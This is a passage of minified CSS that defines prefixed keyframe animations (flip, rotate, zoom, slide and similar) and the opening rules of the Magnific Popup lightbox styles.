rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.mfp-bg{z-index:1042;overflow:hidden;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;text-decoration:none;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right 